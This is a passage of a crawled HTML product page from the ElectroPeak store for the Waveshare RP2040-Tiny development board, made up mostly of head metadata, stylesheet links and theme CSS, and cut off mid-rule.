

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electropeak.com/waveshare-rp2040-tiny-development-board
body_size: 70481
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Buy Waveshare RP2040-Tiny Development Board at Best Price - ElectroPeak"/>
<meta name="description" content="Looking to buy Waveshare RP2040-Tiny Development Board? Buy all kinds of Raspberry Pi Boards at the best price online from ElecroPeak"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Buy Waveshare RP2040-Tiny Development Board at Best Price - ElectroPeak</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Mageplaza_SocialLogin/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Mageplaza_Core/css/grid-mageplaza.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/print.css" />




<link rel="preload" as="font" crossorigin="anonymous" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/fonts/HarmonyOS_Sans.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/fonts/HarmonyOS_Sans_Bold.woff2" />
<link  rel="canonical" href="https://electropeak.com/waveshare-rp2040-tiny-development-board" />
<link  rel="icon" type="image/x-icon" href="https://electropeak.com/media/favicon/websites/1/favicon-16x16.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://electropeak.com/media/favicon/websites/1/favicon-16x16.png" />
<meta name="theme-color" content="#CB2D58">
<meta name="msapplication-navbutton-color" content="#CB2D58">
<meta name="apple-mobile-web-app-status-bar-style" content="#CB2D58">





<!-- Google tag (gtag.js) -->

        <link rel="preload" as="font" crossorigin="anonymous" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/fonts/athlete2/athlete2.woff" />
<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

		<link href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/owl.carousel/assets/owl.carousel.css" data-onloadcss rel="stylesheet" type="text/css" media="print" >
<link rel="stylesheet" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2025-12-25 05:41:04*/ .additional-products:is(.upsell, .related) .owl-carousel .owl-stage-outer{ overflow: visible; contain: none;}.logo__container{padding-left: 0px; padding-right: 0px;}.logo__container{padding-top: 6px; padding-bottom: 6px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 130px;}} .block-reorder .actions-toolbar .action.view:hover, a:hover, .alink:hover{color:rgb(42, 127, 169)}a, .alink, a:visited, .alink:visited, .filter-options-content a, .breadcrumbs a, .reviews-actions a, .post-view .post-meta a.item, .block-reorder .actions-toolbar .action.view, a.bg-hover, .std a, .links-bg-hover a{ color:rgb(58, 158, 203)}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before{background-color: rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .abs-discount-block > .title:hover:after, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{color:rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{background-color:rgba(0, 0, 0, 0)}.products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(203, 45, 88)}.ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:rgb(203, 45, 88)}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .header--layout-4 .minicart-wrapper .action.showcart:after, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: rgb(203, 45, 88)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(203, 45, 88)}.accent-color svg, svg.accent-color{fill: rgb(203, 45, 88)!important}.hightlighted-text:before{background-color: rgb(58, 158, 203)} .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > ul > .category-item > .ox-mm-a-wrap a, body{font-family: 'HarmonyOS', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .block.newsletter.newsletter-style--big .title, .h1, h1, .big-font{ font-family: 'HarmonyOS', Helvetica, Arial, sans-serif}.cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3, .title-font{font-family: 'HarmonyOS', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'HarmonyOS', Helvetica, Arial, sans-serif}.block.newsletter.newsletter-style--big .title, :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: 0px;} .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: 0px;} .block.newsletter.newsletter-style--big .title, :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{font-weight: 700; text-transform: initial;}.fancy-text{font-weight: 400!important; letter-spacing: 1px!important; text-transform: initial!important;}.cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 700; text-transform: initial;}:is(.product-info-main, .product-options-bottom) .product__social-share .social-share__action .label, .block.newsletter .title, .opc-progress-bar-item > span, .column.main .block .title strong, .block .title strong, .block-title strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .filter-options-title strong, .fieldset > .legend, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{font-weight: 700; text-transform: initial;}.checkout-payment-method .payment-option-title span, .checkout-payment-method .payment-method-title{ text-transform: initial;}.h4, h4{ font-weight: 400; text-transform: initial; letter-spacing: 0px;}.page-header, .page-header .sticky-wrapper{background: rgb(255, 255, 255);}.sticky-wrapper{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.top-bar, .top-bar:before{background-color: rgb(255, 255, 255);}.top-bar:before{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(128, 128, 128);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(0, 0, 0);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(245, 245, 245);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgba(255, 255, 255, 0);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart svg{fill: rgb(48, 48, 48); stroke: rgb(48, 48, 48);}.header--layout-4 .minicart-wrapper .action.showcart:after{background: rgba(255, 255, 255, 0);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(203, 45, 88);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(203, 45, 88); stroke: rgb(203, 45, 88);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty{background: rgb(255, 255, 255);}} .header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{background: rgb(255, 255, 255);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {color: rgb(49, 49, 49);}}.header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart :is(span.qty, span.qty .counter-number){color: rgb(49, 49, 49);}.header__content .header__item .button{background: rgba(255, 255, 255, 0); color: rgb(48, 48, 48);}.header__content .header__item .button:hover{background-color: rgba(255, 255, 255, 0); color: rgb(203, 45, 88);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgba(255, 255, 255, 0);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(0, 0, 0); stroke: rgb(0, 0, 0);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgba(255, 255, 255, 0);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(203, 45, 88); stroke: rgb(203, 45, 88);} .page-header .block-search input::-webkit-input-placeholder{color: rgb(104, 104, 104);}.page-header .block-search input:-moz-placeholder{color: rgb(104, 104, 104);}.page-header .block-search input::-moz-placeholder{color:rgb(104, 104, 104);}.page-header .block-search input:-ms-input-placeholder{color: rgb(104, 104, 104);}.page-header .header__item-search form input[type="text"]{border: 1px solid;}.page-header .header__item-search form input[type="text"]{border-color: rgba(0, 0, 0, 0.12);}.page-header .header__item-search form input[type="text"]:focus, .page-header .header__item-search form input[type="text"]:hover{border-color: rgba(0, 0, 0, 0.56);}.page-header.sticky.resize .header__search-below{ max-height: 0; padding: 0; border: 0; overflow: hidden;}.header__search-below .header__item-search form input[type="text"]{border: none!important;} .header__search-below.block-search{--a2-header-search-fs:16px;border-top: 1px solid rgba(0, 0, 0, 0.12);} .slide-out-menu--mobile{color: rgb(97, 97, 97);}.ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{ color: rgb(0, 0, 0);}.slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch{ letter-spacing:0px;} .slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-nav-sections-item-title .ox-nav-sections-item-switch{ font-weight: 400; text-transform: capitalize;}.header--layout-4 .minicart-wrapper .action.showcart, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:18px;} @media (min-width: 1160px){ .ox-megamenu-navigation > .level0{margin-right:10px;}}.ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-block .std a:hover, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-section-item-content .block-customer-login .secondary > a.action:after{background: rgb(245, 245, 245);color: rgb(0, 0, 0);}.slide-out-menu--mobile .icon{color: #000000;}.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://electropeak.com/media/athlete2/Demos/fi/settings/login-bg-fi.jpg); }.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://electropeak.com/media/athlete2/Demos/fi/settings/login-bg-fi_1.jpg); }.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.contacts-layout-default .contacts-second-block{ order:1;}.contacts-layout-default .contacts-form-block{ order:2;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .contacts-second-block, .contacts-layout-default .contacts-second-block{margin-top: 0; margin-bottom: 50px;}} .contact-index-index .contacts-layout-default .form.contact{background-color: rgb(255, 255, 255);}.contact-index-index .contacts-layout-default .form.contact{padding: 30px;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .form.contact{padding: 0px;}} .above-footer-content{border-top: 1px solid rgb(238, 238, 238)}.page-footer{background-color: rgb(35, 37, 41);}.footer.content{color: rgb(145, 146, 148);}.footer.content :is(h1,h2, h3,h4, h5, h6){ color: rgb(255, 255, 255);}.page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong{color: rgb(255, 255, 255);}.page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active{background-color: rgba(0, 0, 0, 0);}.footer.content a:not(.button){font-size: 14px;}.footer.content .block.newsletter.newsletter-style--big .title{ font-size:48px;}.footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big{ min-height:200px;}.footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big{padding-top: 60px; padding-bottom: 60px;}.footer-newsletter-wide .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(251, 251, 251);}.footer .block.newsletter{color: rgb(125, 125, 125);}.footer 